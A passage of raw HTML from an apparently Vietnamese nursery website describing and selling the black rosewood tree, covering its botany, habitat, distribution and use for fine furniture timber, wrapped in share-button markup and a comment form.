5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-trac-den%2F&title=B%C3%A1n%20c%C3%A2y%20tr%E1%BA%AFc%20%C4%91en%20c%C3%B4ng%20tr%C3%ACnh" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/cay-trac-den/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_pinterest_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=B%C3%A1n%20c%C3%A2y%20tr%E1%BA%AFc%20%C4%91en%20c%C3%B4ng%20tr%C3%ACnh&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-trac-den%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Blogger Post" class="heateor_sss_button_blogger_post" href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-trac-den%2F&l&n=B%C3%A1n%20c%C3%A2y%20tr%E1%BA%AFc%20%C4%91en%20c%C3%B4ng%20tr%C3%ACnh" title="Blogger Post" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_Blogger_Post_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Blogger_Post" style="background-color:#535353;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" fill="none" d="M12.393 6.112h4.367c1.61.19 3.96 1.572 4.824 3.41.238.515.363.594.56 2.12.106.786.16 1.367.51 1.69.495.45 2.333.147 2.696.43l.277.22.166.343.06.277-.04 5.048c-.02 3.43-2.81 6.238-6.244 6.238h-7.177c-3.436 0-6.244-2.81-6.244-6.238v-7.29c-.003-3.434 2.806-6.248 6.242-6.248z"/><path fill="none" stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="1.5" d="M12.47 11.22h3.464c.66 0 1.195.534 1.195 1.188 0 .653-.538 1.195-1.198 1.195H12.47c-.66 0-1.194-.542-1.194-1.195 0-.654.535-1.19 1.195-1.19zm0 7.15h7.038c.654 0 1.19.534 1.19 1.188 0 .646-.535 1.188-1.19 1.188H12.47c-.66 0-1.194-.54-1.194-1.188 0-.654.535-1.19 1.195-1.19z"/></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/cay-trac-den/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:27px;height:27px;border-radius:20px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/cay-trac-den/', 'B%C3%A1n%20c%C3%A2y%20tr%E1%BA%AFc%20%C4%91en%20c%C3%B4ng%20tr%C3%ACnh', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:27px;height:27px;border-radius:20px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p><a href="http://cayxanhbinhlong.com/cay-trac-den/">Cây trắc đen</a> là cây có thân gỗ to, cây trưởng thành có chiều cao khoảng 20m đến 30m, cây có đường kính khoảng 500cm đến 700cm, vò có màu vàng nâu, vỏ bị nứt dọc và bong tróc từng mảng, cây trắc đen là cây có hoa. Cụm hoa hình chùy ở đỉnh cành hay nách lá phía đỉnh cành, dài khoảng 10 – 20 cm, lá bắc rụng sớm.</p>
<p>Hoa có chiều dài khoảng 6mm, có mùi thơm dễ chịu, đài hợp ở phía dưới, nhắn, có 5 thùy bằng nhau, Tràng màu trắng, có móng thẳng, Nhị 10, hàn liền, bầu 2 – 4 ô, nhắn hay có lông, quả có hình đậu, dài 5 – 6cm, rộng 1 – 1,2 cm, dẹp, mỏng, chứa khoảng 2 hạt, để tư vấn thêm về gỗ trắc đen, vui lòng liên hệ qua hotline: 0971.055.578</p>
<p style="text-align: center;"><img class="aligncenter wp-image-5490 size-full" src="http://cayxanhbinhlong.com/wp-content/uploads/2022/05/cay-go-trac-1-1-min.jpg" alt="cay-trac-den" width="980" height="735" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2022/05/cay-go-trac-1-1-min.jpg 980w, http://cayxanhbinhlong.com/wp-content/uploads/2022/05/cay-go-trac-1-1-min-533x400.jpg 533w, http://cayxanhbinhlong.com/wp-content/uploads/2022/05/cay-go-trac-1-1-min-768x576.jpg 768w, http://cayxanhbinhlong.com/wp-content/uploads/2022/05/cay-go-trac-1-1-min-510x383.jpg 510w" sizes="(max-width: 980px) 100vw, 980px" /></p>
<h2>Đặc điểm sinh học, sinh thái của cây trắc đen</h2>
<p>Vào tháng 5 đến tháng 7 hằng năm là mùa ra hoa</p>
<p>Quả chín từ tháng 9 đến tháng 12</p>
<p>Cây tái sinh bằng hạt và bằng chồi mạnh, và sống ở nơi có độ che phủ dưới 50%</p>
<p>Cây mọc rải rác ở trong rừng, trên đất giàu chất dinh dưỡng, cây thường mọc ở độ cao khoảng 600m – 700m, và thậm chí có cây mọc ở độ cao 1000m</p>
<p>Cây trắc đen được phân bố rộng rãi ở một số tỉnh như: Đà Nẵng, Quảng Nam, Kontum, Gia Lai, Đắc Lắc, Lâm Đồng, Đồng Nai, Bà Rịa Vũng Tàu, Kiêng Giang…</p>
<p>Ở ngoài nước thì có 3 nước : Lào, Campuchia, Thái Lan</p>
<h3>Ứng dụng cây trắc đen</h3>
<p>Cây trắc đen cho ra gỗ quý hiếm, bền đẹp, màu sắc và có vân gỗ rất đẹp, không bị tình trạng nứt nẻ, mối mọt, cong vênh, gỗ bóng và chịu được những lực va đập tốt. Tấm gỗ rất mịn, nên khi được đánh bóng, gỗ sẽ trở nên rất mịn, đẹp và tự nhiên, nên được sử dụng rộng rãi trong thiết kế nội thất, làm những vật dụng bằng gỗ cao cấp trong gia đình (Bàn, ghế, giường…). Với mọi vật dụng được làm từ gỗ trắc đen sẽ mang lại cảm giác rất sang trọng,</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:4px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='http://cayxanhbinhlong.com/cay-trac-den/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-trac-den%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=B%C3%A1n%20c%C3%A2y%20tr%E1%BA%AFc%20%C4%91en%20c%C3%B4ng%20tr%C3%ACnh&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-trac-den%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-trac-den%2F&title=B%C3%A1n%20c%C3%A2y%20tr%E1%BA%AFc%20%C4%91en%20c%C3%B4ng%20tr%C3%ACnh" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-trac-den%2F&title=B%C3%A1n%20c%C3%A2y%20tr%E1%BA%AFc%20%C4%91en%20c%C3%B4ng%20tr%C3%ACnh" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/cay-trac-den/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-trac-den%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-trac-den%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=B%C3%A1n%20c%C3%A2y%20tr%E1%BA%AFc%20%C4%91en%20c%C3%B4ng%20tr%C3%ACnh http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-trac-den%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/cay-trac-den/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/cay-trac-den/', 'B%C3%A1n%20c%C3%A2y%20tr%E1%BA%AFc%20%C4%91en%20c%C3%B4ng%20tr%C3%ACnh', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>
	
	</div><!-- .entry-content2 -->



	</div><!-- .article-inner -->
</article><!-- #-5487 -->




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cay-trac-den/#respond" style="display:none;">Hủy</a></small></h3>			<form action="http://cayxanhbinhlong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='5487' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="http://cayxanhbinhlong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-19" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2025/01/Làm-sao-để-cây-bằng-lăng-mọc-nhanh-hơn-3-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/" title="Làm sao để cây bằng lăng mọc nhanh hơn">Làm sao để cây bằng lăng mọc nhanh hơn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
